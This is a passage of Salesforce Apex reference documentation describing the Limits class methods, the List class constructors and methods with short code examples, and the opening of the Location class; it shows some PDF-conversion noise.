Deprecated. Returns the same value as getSoslQueries. The number of findSimilar methods is no longer a separate limit, but is tracked as the number of SOSL queries issued.

#### [getLimitFindSimilarCalls\(\)](#page-2193-1)

Deprecated. Returns the same value as getLimitSoslQueries. The number of findSimilar methods is no longer a separate limit, but is tracked as the number of SOSL queries issued.

#### [getFutureCalls\(\)](#page-2193-2)

Returns the number of methods with the future annotation that have been executed (not necessarily completed).

#### [getLimitFutureCalls\(\)](#page-2193-3)

Returns the total number of methods with the future annotation that can be executed (not necessarily completed).

#### [getHeapSize\(\)](#page-2194-0)

Returns the approximate amount of memory (in bytes) that has been used for the heap.

#### [getLimitHeapSize\(\)](#page-2194-1)

Returns the total amount of memory (in bytes) that can be used for the heap.

#### [getMobilePushApexCalls\(\)](#page-2194-2)

Returns the number of Apex calls that have been used by mobile push notifications during the current metering interval.

#### [getLimitMobilePushApexCalls\(\)](#page-2194-3)

Returns the total number of Apex calls that are allowed per transaction for mobile push notifications.

#### [getPicklistDescribes\(\)](#page-2194-4)

Deprecated. Returns the number of PicklistEntry objects that have been returned.

#### [getLimitPicklistDescribes\(\)](#page-2195-0)

Deprecated. Returns the maximum number of PicklistEntry objects that can be returned.

#### [getQueries\(\)](#page-2195-1)

Returns the number of SOQL queries that have been issued.

#### [getLimitQueries\(\)](#page-2195-2)

Returns the total number of SOQL queries that can be issued.

#### [getQueryLocatorRows\(\)](#page-2196-0)

Returns the number of records that have been returned by the Database.getQueryLocator method.

#### [getLimitQueryLocatorRows\(\)](#page-2196-1)

Returns the total number of records that have been returned by the Database.getQueryLocator method.

#### [getQueryRows\(\)](#page-2196-2)

Returns the number of records that have been returned by issuing SOQL queries.

#### [getLimitQueryRows\(\)](#page-2196-3)

Returns the total number of records that can be returned by issuing SOQL queries.

#### [getQueueableJobs\(\)](#page-2197-0)

Returns the number of queueable jobs that have been added to the queue per transaction. A queueable job corresponds to a class that implements the Queueable interface.

#### [getLimitQueueableJobs\(\)](#page-2197-1)

Returns the maximum number of queueable jobs that can be added to the queue per transaction. A queueable job corresponds to a class that implements the Queueable interface.

[getRecordTypesDescribes\(\)](#page-2197-2) Deprecated. Returns the number of RecordTypeInfo objects that have been returned. [getLimitRecordTypesDescribes\(\)](#page-2197-3) Deprecated. Returns the maximum number of RecordTypeInfo objects that can be returned. [getRunAs\(\)](#page-2198-0) Deprecated. Returns the same value as getDMLStatements. [getLimitRunAs\(\)](#page-2198-1) Deprecated. Returns the same value as getLimitDMLStatements. [getSavepointRollbacks\(\)](#page-2198-2) Deprecated. Returns the same value as getDMLStatements. [getLimitSavepointRollbacks\(\)](#page-2199-0) Deprecated. Returns the same value as getLimitDMLStatements. [getSavepoints\(\)](#page-2199-1) Deprecated. Returns the same value as getDMLStatements. [getLimitSavepoints\(\)](#page-2199-2) Deprecated. Returns the same value as getLimitDMLStatements. [getScriptStatements\(\)](#page-2200-0) Deprecated. Returns a value that is based on CPU time usage and that is an approximation of script statement usage. [getLimitScriptStatements\(\)](#page-2200-1) Deprecated. Returns the maximum number of Apex statements that can execute. [getSoslQueries\(\)](#page-2200-2) Returns the number of SOSL queries that have been issued.

#### <span id="page-2187-0"></span>[getLimitSoslQueries\(\)](#page-2201-0)

Returns the total number of SOSL queries that can be issued.

#### **getAggregateQueries()**

Returns the number of aggregate queries that have been processed with any SOQL query statement.

#### **Signature**

```
public static Integer getAggregateQueries()
```
# <span id="page-2187-1"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getLimitAggregateQueries()**

Returns the total number of aggregate queries that can be processed with SOQL query statements.

#### **Signature**

```
public static Integer getLimitAggregateQueries()
```
Type: [Integer](#page-2148-0)

# <span id="page-2188-0"></span>**getAsyncCalls()**

Reserved for future use.

# **Signature**

public static Integer getAsyncCalls()

# Return Value

<span id="page-2188-1"></span>Type: [Integer](#page-2148-0)

# **getLimitAsyncCalls()**

Reserved for future use.

# **Signature**

public static Integer getLimitAsyncCalls()

# <span id="page-2188-2"></span>Return Value

Type: [Integer](#page-2148-0)

# **getCallouts()**

Returns the number of Web service statements that have been processed.

# **Signature**

public static Integer getCallouts()

#### <span id="page-2188-3"></span>Return Value

Type: [Integer](#page-2148-0)

# **getLimitCallouts()**

Returns the total number of Web service statements that can be processed.

# **Signature**

public static Integer getLimitCallouts()

# Return Value

Type: [Integer](#page-2148-0)

# <span id="page-2189-0"></span>**getChildRelationshipsDescribes()**

Deprecated. Returns the number of child relationship objects that have been returned.

#### **Signature**

public static Integer getChildRelationshipsDescribes()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

<span id="page-2189-1"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

#### **getLimitChildRelationshipsDescribes()**

Deprecated. Returns the maximum number of child relationship objects that can be returned.

#### **Signature**

public static Integer getLimitChildRelationshipsDescribes()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

<span id="page-2189-2"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

#### **getCpuTime()**

Returns the CPU time (in milliseconds) accumulated on the Salesforce servers in the current transaction.

#### **Signature**

```
public static Integer getCpuTime()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### **getLimitCpuTime()**

Returns the time limit (in milliseconds) of CPU usage in the current transaction.

## **Signature**

public static Integer getLimitCpuTime()

# Return Value

<span id="page-2190-0"></span>Type: [Integer](#page-2148-0)

#### **getDMLRows()**

Returns the number of records that have been processed with any statement that counts against DML limits, such as DML statements, the Database.emptyRecycleBin method, and other methods.

# **Signature**

public static Integer getDMLRows()

# Return Value

<span id="page-2190-1"></span>Type: [Integer](#page-2148-0)

# **getLimitDMLRows()**

Returns the total number of records that can be processed with any statement that counts against DML limits, such as DML statements, the database.EmptyRecycleBin method, and other methods.

# **Signature**

public static Integer getLimitDMLRows()

# <span id="page-2190-2"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getDMLStatements()**

Returns the number of DML statements (such as insert, update or the database.EmptyRecycleBin method) that have been called.

#### **Signature**

<span id="page-2190-3"></span>public static Integer getDMLStatements()

# Return Value

Type: [Integer](#page-2148-0)

#### **getLimitDMLStatements()**

Returns the total number of DML statements or the database.EmptyRecycleBin methods that can be called.

# **Signature**

public static Integer getLimitDMLStatements()

# Return Value

<span id="page-2191-0"></span>Type: [Integer](#page-2148-0)

# **getEmailInvocations()**

Returns the number of email invocations (such as sendEmail) that have been called.

# **Signature**

public static Integer getEmailInvocations()

# Return Value

<span id="page-2191-1"></span>Type: [Integer](#page-2148-0)

# **getLimitEmailInvocations()**

Returns the total number of email invocation (such as sendEmail) that can be called.

#### **Signature**

public static Integer getLimitEmailInvocations()

# <span id="page-2191-2"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getFieldsDescribes()**

Deprecated. Returns the number of field describe calls that have been made.

# **Signature**

public static Integer getFieldsDescribes()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

**13** Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

# <span id="page-2192-0"></span>**getLimitFieldsDescribes()**

Deprecated. Returns the maximum number of field describe calls that can be made.

#### **Signature**

public static Integer getLimitFieldsDescribes()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

<span id="page-2192-1"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

# **getFieldSetsDescribes()**

Deprecated. Returns the number of field set describe calls that have been made.

#### **Signature**

public static Integer getFieldSetsDescribes()

#### Return Value

Type: [Integer](#page-2148-0)

#### Usage

<span id="page-2192-2"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

#### **getLimitFieldSetsDescribes()**

Deprecated. Returns the maximum number of field set describe calls that can be made.

#### **Signature**

```
public static Integer getLimitFieldSetsDescribes()
```
# Return Value

Type: [Integer](#page-2148-0)

#### Usage

Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

# <span id="page-2193-0"></span>**getFindSimilarCalls()**

Deprecated. Returns the same value as getSoslQueries. The number of findSimilar methods is no longer a separate limit, but is tracked as the number of SOSL queries issued.

# **Signature**

public static Integer getFindSimilarCalls()

# Return Value

<span id="page-2193-1"></span>Type: [Integer](#page-2148-0)

# **getLimitFindSimilarCalls()**

Deprecated. Returns the same value as getLimitSoslQueries. The number of findSimilar methods is no longer a separate limit, but is tracked as the number of SOSL queries issued.

# **Signature**

public static Integer getLimitFindSimilarCalls()

# <span id="page-2193-2"></span>Return Value

Type: [Integer](#page-2148-0)

# **getFutureCalls()**

Returns the number of methods with the future annotation that have been executed (not necessarily completed).

#### **Signature**

public static Integer getFutureCalls()

# <span id="page-2193-3"></span>Return Value

Type: [Integer](#page-2148-0)

# **getLimitFutureCalls()**

Returns the total number of methods with the future annotation that can be executed (not necessarily completed).

#### **Signature**

public static Integer getLimitFutureCalls()

# Return Value

Type: [Integer](#page-2148-0)

#### <span id="page-2194-0"></span>**getHeapSize()**

Returns the approximate amount of memory (in bytes) that has been used for the heap.

#### **Signature**

public static Integer getHeapSize()

# Return Value

<span id="page-2194-1"></span>Type: [Integer](#page-2148-0)

# **getLimitHeapSize()**

Returns the total amount of memory (in bytes) that can be used for the heap.

# **Signature**

```
public static Integer getLimitHeapSize()
```
# Return Value

<span id="page-2194-2"></span>Type: [Integer](#page-2148-0)

#### **getMobilePushApexCalls()**

Returns the number of Apex calls that have been used by mobile push notifications during the current metering interval.

# **Signature**

public static Integer getMobilePushApexCalls()

# <span id="page-2194-3"></span>Return Value

Type[:Integer](#page-2148-0)

#### **getLimitMobilePushApexCalls()**

Returns the total number of Apex calls that are allowed per transaction for mobile push notifications.

#### **Signature**

<span id="page-2194-4"></span>public static Integer getLimitMobilePushApexCalls()

# Return Value

Type[:Integer](#page-2148-0)

#### **getPicklistDescribes()**

Deprecated. Returns the number of PicklistEntry objects that have been returned.

# **Signature**

public static Integer getPicklistDescribes()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

<span id="page-2195-0"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

#### **getLimitPicklistDescribes()**

Deprecated. Returns the maximum number of PicklistEntry objects that can be returned.

# **Signature**

public static Integer getLimitPicklistDescribes()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

<span id="page-2195-1"></span>Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

# **getQueries()**

Returns the number of SOQL queries that have been issued.

## **Signature**

public static Integer getQueries()

## <span id="page-2195-2"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getLimitQueries()**

Returns the total number of SOQL queries that can be issued.

#### **Signature**

```
public static Integer getLimitQueries()
```
Type: [Integer](#page-2148-0)

### **getQueryLocatorRows()**

Returns the number of records that have been returned by the Database.getQueryLocator method.

#### **Signature**

public static Integer getQueryLocatorRows()

#### Return Value

Type: [Integer](#page-2148-0)

#### **getLimitQueryLocatorRows()**

Returns the total number of records that have been returned by the Database.getQueryLocator method.

#### **Signature**

public static Integer getLimitQueryLocatorRows()

#### Return Value

Type: [Integer](#page-2148-0)

#### **getQueryRows()**

Returns the number of records that have been returned by issuing SOQL queries.

# **Signature**

public static Integer getQueryRows()

#### Return Value

Type: [Integer](#page-2148-0)

## **getLimitQueryRows()**

Returns the total number of records that can be returned by issuing SOQL queries.

#### **Signature**

public static Integer getLimitQueryRows()

# Return Value

Type: [Integer](#page-2148-0)

## **getQueueableJobs()**

Returns the number of queueable jobs that have been added to the queue per transaction. A queueable job corresponds to a class that implements the Queueable interface.

# **Signature**

public static Integer getQueueableJobs()

# Return Value

Type: [Integer](#page-2148-0)

### **getLimitQueueableJobs()**

Returns the maximum number of queueable jobs that can be added to the queue per transaction. A queueable job corresponds to a class that implements the Queueable interface.

### **Signature**

public static Integer getLimitQueueableJobs()

# Return Value

Type: [Integer](#page-2148-0)

#### **getRecordTypesDescribes()**

Deprecated. Returns the number of RecordTypeInfo objects that have been returned.

# **Signature**

public static Integer getRecordTypesDescribes()

#### Return Value

Type: [Integer](#page-2148-0)

# Usage

Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

### **getLimitRecordTypesDescribes()**

Deprecated. Returns the maximum number of RecordTypeInfo objects that can be returned.

# **Signature**

```
public static Integer getLimitRecordTypesDescribes()
```
Type: [Integer](#page-2148-0)

# Usage

Note: Because describe limits are no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is available but is deprecated.

## **getRunAs()**

Deprecated. Returns the same value as getDMLStatements.

### **Signature**

public static Integer getRunAs()

### Return Value

Type: [Integer](#page-2148-0)

# Usage

The number of RunAs methods is no longer a separate limit, but is tracked as the number of DML statements issued.

#### **getLimitRunAs()**

Deprecated. Returns the same value as getLimitDMLStatements.

#### **Signature**

public static Integer getLimitRunAs()

# Return Value

Type: [Integer](#page-2148-0)

#### Usage

The number of RunAs methods is no longer a separate limit, but is tracked as the number of DML statements issued.

#### **getSavepointRollbacks()**

Deprecated. Returns the same value as getDMLStatements.

#### **Signature**

public static Integer getSavepointRollbacks()

Type: [Integer](#page-2148-0)

# Usage

The number of Rollback methods is no longer a separate limit, but is tracked as the number of DML statements issued.

# **getLimitSavepointRollbacks()**

Deprecated. Returns the same value as getLimitDMLStatements.

# **Signature**

public static Integer getLimitSavepointRollbacks()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

The number of Rollback methods is no longer a separate limit, but is tracked as the number of DML statements issued.

# **getSavepoints()**

Deprecated. Returns the same value as getDMLStatements.

# **Signature**

public static Integer getSavepoints()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

The number of setSavepoint methods is no longer a separate limit, but is tracked as the number of DML statements issued.

#### **getLimitSavepoints()**

Deprecated. Returns the same value as getLimitDMLStatements.

# **Signature**

public static Integer getLimitSavepoints()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

The number of setSavepoint methods is no longer a separate limit, but is tracked as the number of DML statements issued.

# **getScriptStatements()**

Deprecated. Returns a value that is based on CPU time usage and that is an approximation of script statement usage.

# **Signature**

public static Integer getScriptStatements()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

Note: Because the script statement limit is no longer enforced in any API version, this method is no longer available. Call [getCpuTime\(\)](#page-2189-0) instead. In API version 30.0 and earlier, this method is still available but is deprecated and returns only an approximation of statement usage. The formula that is used to compute the return value is based on the ratio of CPU time that is used toward your transaction's CPU timeout limit.

### **getLimitScriptStatements()**

Deprecated. Returns the maximum number of Apex statements that can execute.

# **Signature**

public static Integer getLimitScriptStatements()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

Note: Because the script statement limit is no longer enforced in any API version, this method is no longer available. In API version 30.0 and earlier, this method is still available but is deprecated. Call [getLimitCpuTime\(\)](#page-2189-1) instead.

#### **getSoslQueries()**

Returns the number of SOSL queries that have been issued.

# **Signature**

```
public static Integer getSoslQueries()
```
# Return Value

Type: [Integer](#page-2148-0)

#### Reference and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control o

# **getLimitSoslQueries()**

Returns the total number of SOSL queries that can be issued.

# **Signature**

public static Integer getLimitSoslQueries()

# Return Value

<span id="page-2201-1"></span>Type: [Integer](#page-2148-0)

# List Class

Contains methods for the List collection type.

# Namespace

[System](#page-1948-0)

# Usage

The list methods are all instance methods, that is, they operate on a particular instance of a list. For example, the following removes all elements from myList:

myList.clear();

Even though the clear method does not include any parameters, the list that calls it is its implicit parameter.

For more information on lists, see [Lists](#page-49-0) on page 30.

<span id="page-2201-0"></span>IN THIS SECTION:

[List Constructors](#page-2201-0)

[List Methods](#page-2203-0)

# List Constructors

The following are constructors for List.

#### IN THIS SECTION:

#### $List < T>()$

Creates a new instance of the List class. A list can hold elements of any data type T.

#### [List<T>\(listToCopy\)](#page-2202-1)

Creates a new instance of the List class by copying the elements from the specified list. T is the data type of the elements in both lists and can be any data type.

#### [List<T>\(setToCopy\)](#page-2202-2)

Creates a new instance of the List class by copying the elements from the specified set. T is the data type of the elements in the set and list and can be any data type.

#### <span id="page-2202-0"></span>**List<T>()**

Creates a new instance of the List class. A list can hold elements of any data type T.

#### **Signature**

```
public List<T>()
```
#### Example

```
// Create a list
List<Integer> ls1 = new List<Integer>();
// Add two integers to the list
ls1.add(1);
ls1.add(2);
```
# <span id="page-2202-1"></span>**List<T>(listToCopy)**

Creates a new instance of the List class by copying the elements from the specified list. T is the data type of the elements in both lists and can be any data type.

#### **Signature**

public List<T>(List<T> listToCopy)

#### **Parameters**

*listToCopy*

Type: List<T>

The list containing the elements to initialize this list from. T is the data type of the list elements.

#### Example

```
List<Integer> ls1 = new List<Integer>();
ls1.add(1);
ls1.add(2);
// Create a list based on an existing one
List<Integer> ls2 = new List<Integer>(ls1);
// ls2 elements are copied from ls1
System.debug(ls2);// DEBUG|(1, 2)
```
#### **List<T>(setToCopy)**

Creates a new instance of the List class by copying the elements from the specified set. T is the data type of the elements in the set and list and can be any data type.

#### **Signature**

```
public List<T>(Set<T> setToCopy)
```
# **Parameters**

# **setToCopy**

Type: Set<T>

The set containing the elements to initialize this list with. T is the data type of the set elements.

# Example

```
Set<Integer> s1 = new Set<Integer>();
s1.add(1);
s1.add(2);
// Create a list based on a set
List<Integer> ls = new List<Integer>(s1);
// ls elements are copied from s1
System.debug(ls);// DEBUG|(1, 2)
```
# <span id="page-2203-0"></span>List Methods

The following are methods for List. All are instance methods.

# IN THIS SECTION:

[add\(listElement\)](#page-2204-0) Adds an element to the end of the list.

### [add\(index, listElement\)](#page-2204-1)

Inserts an element into the list at the specified index position.

#### [addAll\(fromList\)](#page-2205-0)

Adds all of the elements in the specified list to the list that calls the method. Both lists must be of the same type.

#### [addAll\(fromSet\)](#page-2205-1)

Add all of the elements in specified set to the list that calls the method. The set and the list must be of the same type.

#### [clear\(\)](#page-2206-0)

Removes all elements from a list, consequently setting the list's length to zero.

#### [clone\(\)](#page-2206-1)

Makes a duplicate copy of a list.

[deepClone\(preserveId, preserveReadonlyTimestamps, preserveAutonumber\)](#page-2207-0)

Makes a duplicate copy of a list of sObject records, including the sObject records themselves.

#### [equals\(list2\)](#page-2208-0)

Compares this list with the specified list and returns  $true$  if both lists are equal; otherwise, returns  $false$ .

# [get\(index\)](#page-2209-0)

Returns the list element stored at the specified index.

# [getSObjectType\(\)](#page-2209-1)

Returns the token of the sObject type that makes up a list of sObjects.

# [hashCode\(\)](#page-2210-0)

Returns the hashcode corresponding to this list and its contents.

[isEmpty\(\)](#page-2210-1) Returns true if the list has zero elements. [iterator\(\)](#page-2211-0) Returns an instance of an iterator for this list. [remove\(index\)](#page-2212-0) Removes the list element stored at the specified index, returning the element that was removed. [set\(index, listElement\)](#page-2212-1) Sets the specified value for the element at the given index. [size\(\)](#page-2213-0)

Returns the number of elements in the list.

#### [sort\(\)](#page-2213-1)

<span id="page-2204-0"></span>Sorts the items in the list in ascending order.

#### **add(listElement)**

Adds an element to the end of the list.

## **Signature**

public Void add(Object listElement)

## **Parameters**

*listElement* Type: Object

#### Return Value

Type: Void

#### Example

```
List<Integer> myList = new List<Integer>();
myList.add(47);
Integer myNumber = myList.get(0);system.assertEquals(47, myNumber);
```
#### **add(index, listElement)**

Inserts an element into the list at the specified index position.

## **Signature**

public Void add(Integer index, Object listElement)

# **Parameters**

*index* Type: [Integer](#page-2148-0) *listElement*

Type: Object

# Return Value

Type: Void

# Example

In the following example, a list with six elements is created, and integers are added to the first and second index positions.

```
List<Integer> myList = new Integer[6];
myList.add(0, 47);
myList.add(1, 52);
system.assertEquals(52, myList.get(1));
```
# <span id="page-2205-0"></span>**addAll(fromList)**

Adds all of the elements in the specified list to the list that calls the method. Both lists must be of the same type.

# **Signature**

```
public Void addAll(List fromList)
```
# **Parameters**

*fromList* Type: [List](#page-2201-1)

# <span id="page-2205-1"></span>Return Value

Type: Void

# **addAll(fromSet)**

Add all of the elements in specified set to the list that calls the method. The set and the list must be of the same type.

# **Signature**

```
public Void addAll(Set fromSet)
```
# **Parameters**

*fromSet* Type: [Set](#page-2332-0)

#### Reference and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control o

# Return Value

Type: Void

# <span id="page-2206-0"></span>**clear()**

Removes all elements from a list, consequently setting the list's length to zero.

# **Signature**

public Void clear()

# Return Value

<span id="page-2206-1"></span>Type: Void

# **clone()**

Makes a duplicate copy of a list.

# **Signature**

public List<Object> clone()

# Return Value

Type: [List<](#page-2201-1)Object>

# Usage

The cloned list is of the same type as the current list.

Note that if this is a list of sObject records, the duplicate list will only be a shallow copy of the list. That is, the duplicate will have references to each object, but the sObject records themselves will not be duplicated. For example:

To also copy the sObject records, you must use the deepClone method.

# Example

```
Account a = new Account(Name='Acme', BillingCity='New York');
Account b = new Account();
Account[] q1 = new Account[] {a,b};Account[] q2 = q1.close();q1[0].BillingCity = 'San Francisco';
System.assertEquals(
     'San Francisco',
     q1[0].BillingCity);
System.assertEquals(
     'San Francisco',
      q2[0].BillingCity);
```
#### <span id="page-2207-0"></span>**deepClone(preserveId, preserveReadonlyTimestamps, preserveAutonumber)**

Makes a duplicate copy of a list of sObject records, including the sObject records themselves.

#### **Signature**

public List<Object> deepClone(Boolean preserveId, Boolean preserveReadonlyTimestamps, Boolean preserveAutonumber)

#### **Parameters**

#### *preserveId*

Type: [Boolean](#page-1975-0)

The optional *preserveId* argument determines whether the IDs of the original objects are preserved or cleared in the duplicates. If set to true, the IDs are copied to the cloned objects. The default is false, that is, the IDs are cleared.

*preserveReadonlyTimestamps*

## Type: [Boolean](#page-1975-0)

The optional *preserveReadonlyTimestamps* argument determines whether the read-only timestamp and user ID fields are preserved or cleared in the duplicates. If set to true, the read-only fields CreatedById, CreatedDate, LastModifiedById, and LastModifiedDate are copied to the cloned objects. The default is false, that is, the values are cleared.

#### *preserveAutonumber*

Type: [Boolean](#page-1975-0)

The optional *preserveAutonumber* argument determines whether the autonumber fields of the original objects are preserved or cleared in the duplicates. If set to true, auto number fields are copied to the cloned objects. The default is false, that is, auto number fields are cleared.

# Return Value

Type: [List<](#page-2201-1)Object>

#### Usage

The returned list is of the same type as the current list.

**Mote:** 

- **•** deepClone only works with lists of sObjects, not with lists of primitives.
- For Apex saved using SalesforceAPI version 22.0 or earlier, the default value for the *preserve id* argument is true, that is, the IDs are preserved.

To make a shallow copy of a list without duplicating the sObject records it contains, use the clone method.

# Example

This example performs a deep clone for a list with two accounts.

```
Account a = new Account(Name='Acme', BillingCity='New York');Account b = new Account(Name='Salesforce');
```

```
Account[] q1 = new Account[] {a,b};Account[] q2 = q1.deepClone();q1[0].BillingCity = 'San Francisco';
System.assertEquals(
     'San Francisco',
     q1[0].BillingCity);
System.assertEquals(
     'New York',
     q2[0].BillingCity);
```
This example is based on the previous example and shows how to clone a list with preserved read-only timestamp and user ID fields.

```
insert q1;
List<Account> accts = [SELECT CreatedById, CreatedDate, LastModifiedById,
                       LastModifiedDate, BillingCity
                       FROM Account
                       WHERE Name='Acme' OR Name='Salesforce'];
// Clone list while preserving timestamp and user ID fields.
Account[] q3 = accts.deepClone(false, true, false);
// Verify timestamp fields are preserved for the first list element.
System.assertEquals(
   accts[0].CreatedById,
   q3[0].CreatedById);
System.assertEquals(
   accts[0].CreatedDate,
   q3[0].CreatedDate);
System.assertEquals(
   accts[0].LastModifiedById,
   q3[0].LastModifiedById);
System.assertEquals(
   accts[0].LastModifiedDate,
   q3[0].LastModifiedDate);
```
#### <span id="page-2208-0"></span>**equals(list2)**

Compares this list with the specified list and returns true if both lists are equal; otherwise, returns false.

#### **Signature**

public Boolean equals(List list2)

#### **Parameters**

*list2* Type: [List](#page-2201-1)

The list to compare this list with.

Type: [Boolean](#page-1975-0)

# Usage

Two lists are equal if their elements are equal and are in the same order. The == operator is used to compare the elements of the lists. The  $==$  operator is equivalent to calling the equals method, so you can call list1.equals (list2); instead of list1  $==$ list2;.

# <span id="page-2209-0"></span>**get(index)**

Returns the list element stored at the specified index.

# **Signature**

public Object get(Integer index)

# **Parameters**

*index* Type: [Integer](#page-2148-0)

# Return Value

Type: Object

# Usage

To reference an element of a one-dimensional list of primitives or sObjects, you can also follow the name of the list with the element's index position in square brackets as shown in the example.

# Example

```
List<Integer> myList = new List<Integer>();
myList.add(47);
Integer myNumber = myList.get(0);system.assertEquals(47, myNumber);
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';
```

```
colors[2] = 'Green';
```
# **getSObjectType()**

Returns the token of the sObject type that makes up a list of sObjects.

# **Signature**

```
public Schema.SObjectType getSObjectType()
```
Type: [Schema.SObjectType](#page-1924-0)

### Usage

Use this method with describe information to determine if a list contains sObjects of a particular type.

Note that this method can only be used with lists that are composed of sObjects.

For more information, see [Understanding Apex Describe Information](#page-185-0) on page 166.

# Example

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token.
System.assertEquals(
  Account.sObjectType,
  sObj.getSObjectType());
// Create a list of generic sObjects.
List<sObject> q = new Account[]{};// Verify if the list of sObjects
// contains Account tokens.
System.assertEquals(
  Account.sObjectType,
  q.getSObjectType());
```
# <span id="page-2210-0"></span>**hashCode()**

Returns the hashcode corresponding to this list and its contents.

# **Signature**

public Integer hashCode()

# <span id="page-2210-1"></span>Return Value

Type: [Integer](#page-2148-0)

# **isEmpty()**

Returns true if the list has zero elements.

# **Signature**

public Boolean isEmpty()

Type: [Boolean](#page-1975-0)

# <span id="page-2211-0"></span>**iterator()**

Returns an instance of an iterator for this list.

# **Signature**

public Iterator iterator()

# Return Value

Type: Iterator

# Usage

From the returned iterator, you can use the iterable methods hasNext and next to iterate through the list.

Note: You do not have to implement the iterable interface to use the iterable methods with a list.  $\mathbb{Z}$ 

See [Custom Iterators](#page-94-0).

# Example

```
global class CustomIterable
  implements Iterator<Account>{
  List<Account> accs {get; set;}
  Integer i {get; set;}
  public CustomIterable(){
      accs =
      [SELECT Id, Name,
      NumberOfEmployees
      FROM Account
      WHERE Name = 'false'];
      i = 0;}
  global boolean hasNext(){
      if(i >= accs.size()) {
          return false;
       } else {
          return true;
       }
   }
  global Account next(){
      // 8 is an arbitrary
       // constant in this example
      // that represents the
      // maximum size of the list.
```
#### Reference and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control o

```
if(i == 8) {return null; }
       i++;
       return accs[i-1];
   }
}
```
#### <span id="page-2212-0"></span>**remove(index)**

Removes the list element stored at the specified index, returning the element that was removed.

#### **Signature**

public Object remove(Integer index)

#### **Parameters**

*index* Type: [Integer](#page-2148-0)

# Return Value

Type: Object

### Example

```
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';colors[2] = 'Green';
String s1 = colors.remove(2);
system.assertEquals('Green', s1);
```
#### **set(index, listElement)**

Sets the specified value for the element at the given index.

#### **Signature**

public Void set(Integer index, Object listElement)

#### **Parameters**

```
index
```
Type: [Integer](#page-2148-0)

The index of the list element to set.

*listElement*

Type: Object

The value of the list element to set.

Type: Void

# Usage

To set an element of a one-dimensional list of primitives or sObjects, you can also follow the name of the list with the element's index position in square brackets.

# Example

```
List<Integer> myList = new Integer[6];
myList.set(0, 47);
myList.set(1, 52);
system.assertEquals(52, myList.get(1));
List<String> colors = new String[3];
colors[0] = 'Red';colors[1] = 'Blue';colors[2] = 'Green';
```
# <span id="page-2213-0"></span>**size()**

Returns the number of elements in the list.

# **Signature**

```
public Integer size()
```
# Return Value

Type: [Integer](#page-2148-0)

# Example

```
List<Integer> myList = new List<Integer>();
Integer size = myList.size();
system.assertEquals(0, size);
List<Integer> myList2 = new Integer[6];
Integer size2 = myList2.size();
system.assertEquals(6, size2);
```
# **sort()**

Sorts the items in the list in ascending order.

# **Signature**

```
public Void sort()
```
Type: Void

# Usage

Using this method, you can sort primitive types, SelectOption elements, and sObjects (standard objects and custom objects). For more information on the sort order used for sObjects, see [Sorting Lists of sObjects](#page-178-0). You can also sort custom types (your Apex classes) if they implement the [Comparable Interface](#page-1981-0) interface.

When you use sort() methods on List<Id>s that contain both 15-character and 18-character IDs, IDs for the same record sort together in API version 35.0 and later.

# Example

In the following example, the list has three elements. When the list is sorted, the first element is null because it has no value assigned while the second element has the value of 5.

```
List<Integer> q1 = new Integer[3];
// Assign values to the first two elements.
q1[0] = 10;q1[1] = 5;q1.sort();
// First element is null, second is 5.
system.assertEquals(5, q1.get(1));
```
# <span id="page-2214-0"></span>Location Class

Contains methods for accessing the component fields of geolocation compound fields.

# Namespace

[system](#page-1948-0)

# Usage

Each of these methods is also equivalent to a read-only property. For each getter method you can access the property using dot notation. For example, myLocation.getLatitude() is equivalent to myLocation.latitude.

You can't use dot notation to access compound fields' subfields directly on the parent field. Instead, assign the parent field to a variable of type Location, and then access its components.

```
Location loc = myAccount.MyLocation__c;
Double lat = loc.latitude;
```
# Example

```
// Select and access the Location field. MyLocation c is the name of a geolocation field
on Account.
```

```
Account[] records = [SELECT id, MyLocation__c FROM Account LIMIT 10];
for(Account acct : records) {
  Location loc = acct.MyLocation<sub>.</sub>
  Double lat = loc.latitude;
  Double lon = loc.longitude;
}
// Instantiate new Location objects and compute the distance between them in different
ways.
Location loc1 = Location.newInstance(28.635308, 77.22496);
Location loc2 = Location.newInstance(37.7749295,-122.4194155);
Double dist = Location.getDistance(loc1, loc2, 'mi');
Double dist2 = loc1.getDistance(loc2, 'mi');
```
IN THIS SECTION:

<span id="page-2215-0"></span>[Location Methods](#page-2215-0)

# Location Methods

The following are methods for Location.

#### IN THIS SECTION:

